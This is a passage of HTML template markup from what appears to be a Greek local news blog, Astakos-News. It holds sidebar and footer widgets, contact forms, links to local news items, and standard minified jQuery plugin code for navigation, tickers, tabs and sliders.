</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>ΣΧΟΛΙΑ</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://news.google.com/publications/CAAqBwgKMOjAmgswgsuyAw?oc=3&ceid=GR:el'>
<img alt='' height='170' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjILPqzWH3VLHot0YuD8z08zniG4LPXMgw3zgaPuTkvcLh1Fm6XLISwKRQcR-3_mSUlF6vBa9pgm3ebHcN47Ce_n2ZsV88gPd3C7IexfFMBM6CX-uYEU9HlMwJEZoYXoT5y7It5YErn4Us/s1600/astakos-news+google.jpg' width='340'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Ο ΚΑΙΡΟΣ</h2>
<div class='widget-content'>
<a class="weatherwidget-io" href="https://forecast7.com/el/38d5421d08/astakos/" data-label_1="ΑΣΤΑΚΟΣ" data-label_2="σήμερα" data-font="Open Sans" data-theme="pure" data-highcolor="#f23c00" data-lowcolor="#444166" >ΑΣΤΑΚΟΣ σήμερα</a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>ΖΩΔΙΑ</h2>
<div class='widget-content'>
<center><div style="position:relative;width:320px;height:450px"> <iframe src="https://zodia123.gr/widget4_show.php?width=320&arrows_bgcol=96a4a5" width="320" height="450" scrolling="no" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0"></iframe> <div style="position:absolute;left:85px;bottom:20px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:12px;color:#5c5c5c;font-weight:bold"> <a href="https://zodia123.gr" target="_blank" style="text-decoration:none;color:inherit"></a>  <a href="https://zodia123.gr" target="_blank" style="text-decoration:none;color:inherit"></a></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<div style="width:350px;text-align:center;"><iframe src="https://www.eortologio.net/widget.php?color=1f1d1d&color2=fa4c01&bgcolor=f8f9db&width=350&height=240"	
			 width="350" height="240" scrolling=no marginwidth=0 marginheight=0 frameborder=0 border=0 style="border:0;margin:0;padding:0;"></iframe><a style="font-size:13px;color:#404040;text-decoration:none;text-shadow: 0px 1px 0px #F0F0F0" href="https://www.eortologio.net" target="_blank"></a> &#160;</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>ΤΕΛΕΥΤΑΙΑ ΝΕΑ</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_15.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCvgHLCjf0aJ7KkefeiqB4xRVRUt-zYMXhyOyf0dwRZGoNTWxfnHhpYL6kJfnLbgpONDeEv2BqogISEJLx9eCdy4nI9lpY0oP3L39nOnvEh9ja_qycYdeIf4VlsSuhmwGMxuQUi6MwQkp_IcShfwFaMjJeVSnqnyMzXd1oBQU4TcPIJ42Uba0fwJFWBBY/w72-h72-p-k-no-nu/opou%20iparxei%20ellada%20astakos%202026.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_15.html'>Η εκπομπή "Όπου Υπάρχει Ελλάδα" στον Αστακό</a></div>
<div class='item-snippet'>Η εκπομπή &quot;Όπου Υπάρχει Ελλάδα&quot;  βρέθηκε την Τετάρτη 14 Ιανουαρίου 2026 στον Αστακό. Σε ζωντανή μετάδοση από το λιμάνι του Αστακού...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_55.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1-OoYC3x9DZuGPrbjenxikEDRn_M5jhskF-i1rUfSMKgyWEOT4T581cTp4qIj5Gf27y-sJ_eRV6wfiw-hxRf09gJ53rhvUlqHizON4er7ijooR0_1LWWVjv4NfkouisjTxFxoFMUGPVKcMq-e7t5q5uxbCZvP9b0LSuvOZh7P6EUM_N9b19Cdhau-s7Q/w72-h72-p-k-no-nu/%CE%A7%CE%9F%CE%A1%CE%A9%CE%94%CE%99%CE%91.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_55.html'>Σύλλογος Γυναικών Αστακού: Έναρξη μαθημάτων μικτής χορωδίας ενηλίκων</a></div>
<div class='item-snippet'>Το Δ.Σ. του Πολιτιστικού Λαογραφικού Συλλόγου Γυναικών Αστακού, σας ενημερώνει ότι ξεκινάει και πάλι τα μαθήματα της μικτής χορωδίας ενηλίκω...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_13.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdrx8x8A6ozVi5zGeVhUhTDdBbdaZE6puqk89oCcZe4a1h12a84wI6Xrom1W5YWMfv-bgexUStjyQgf1IF-vSskpSiSdnQ7DhI3CnPAeCPph-Ps2ekVmhHABA-lHxGV3bolPeYofJk6wgQ4nl7rlSxMkcosh-hPKaAUAYB4Ydsjo7-qZgiD0D2r-yuOoc/w72-h72-p-k-no-nu/%CE%B1%CE%B3%CE%B9%CE%B1%20%CE%B3%CF%81%CE%B1%CF%86%CE%B7.jfif'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_13.html'>Κύκλος Μελέτης Αγίας Γραφής στην αίθουσα του πνευματικού κέντρου Αγίου Νικολάου Αστακού</a></div>
<div class='item-snippet'>Κύκλος Μελέτης Αγίας Γραφής ανδρών και γυναικών &#160; την Τρίτη 13 Ιανουαρίου στις 17:00  στην αίθουσα του πνευματικού κέντρου Αγίου Νικολάου Ασ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/6.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg63LEJOyaBc8PxeIVnFOYtjbAjyiQHNAWzEuDpG0ijkmZr8fS8eSNNQVDvSXntRitAGRKAJEvBScSdVA-hSGyvbStBxiuO5a_6sQMsNaEGNIVKgRpxQ9u8SXuOs1HLMaFoAvOVdYWDy7eXRLmpDxcSK6MS2aiwAegcZyS1axeznqdWpQecUxdqSW5ahJ8/w72-h72-p-k-no-nu/dimarxeio_astakoy.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/6.html'>Πρόσληψη 6 ατόμων για υπηρεσίες ανταποδοτικού χαρακτήρα - Αναρτήθηκαν οι προσωρινοί πίνακες προσληφθέντων</a></div>
<div class='item-snippet'>Αναρτήθηκαν οι προσωρινοί πίνακες προσληφθέντων της ΣΟΧ2/2025 για έξι (6) άτομα με σύμβαση εργασίας ιδιωτικού δικαίου ορισμένου χρόνου για υ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Επικοινωνια</h2>
<div class='widget-content'>
<div class="contact-form">
<div class="contact" id="contact" style="display: block;">
<div class="ContactForm" id="ContactForm10">
<div class="contact-form-widget">
<div class="form">
<form name="contact-form">
<input class="contact-form-name" id="ContactForm10_contact-form-name" name="name" placeholder="Όνομα" size="30" type="text" value="" />
                                <input class="contact-form-email" id="ContactForm10_contact-form-email" name="email" placeholder="Email" size="30" type="text" value="" />
                                <textarea class="contact-form-email-message" cols="25" id="ContactForm10_contact-form-email-message" name="email-message" placeholder="Μήνυμα" rows="5"></textarea>
                                <input class="contact-form-button contact-form-button-submit" id="ContactForm10_contact-form-submit" type="button" value="ΑΠΟΣΤΟΛΗ" />
                                <br />
<div style="text-align: center; width: 100%;">
<div class="contact-form-error-message" id="ContactForm10_contact-form-error-message">
</div>
<div class="contact-form-success-message" id="ContactForm10_contact-form-success-message">
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Φόρμα επικοινωνίας</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Όνομα
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Ηλεκτρονικό ταχυδρομείο
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Μήνυμα
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Αποστολή'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<a href='http://www.astakos-news.gr/' style='color: white;'> Astakos-News </a>&#169; <script type='text/javascript'>document.write(new Date().getFullYear());</script>. All Rights Reserved.

<a href='mailto:gpdigitalmedia@gmail.com' style='color: white;' target='_blank'> | Powered by GP-Digital Media</a>
<div class='ty_footer_copyright' style='opacity: 0'> 
                       (c) <i aria-hidden='true' class='fa fa-heart' style='color: red; visibility:hidden'></i> Created by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>GP-Digital Media</a> | Redesigned by <a href='http://www.gp-digitalmedia.blogspot.com/' rel='dofollow' style='color:#ff0036;' target='_blank'>GP-Digital Media</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/AstakosNewsAitoloakarnanias/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/astakosnews' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/AstakosNewsChannel' title='youtube'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='/feeds/posts/default' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCGAJKQDyk7bZebsNUL9CEjZ2zm4bUBbH1f847tkd8YQYlqmu1qxzh4loMaVeXx_gEJH979V6GmIZrnMLYaJDldRNdcmljc7ZivWd2Br4t6VaUmdDq2LcSaYud1RupsuwbRdOPdhqunsk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "Περισσότερα";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "previous";
var pagenav_next = "next";
var POSTPAGER_OLDER = "Παλαιότερο άρθρο <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Νεότερο άρθρο"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
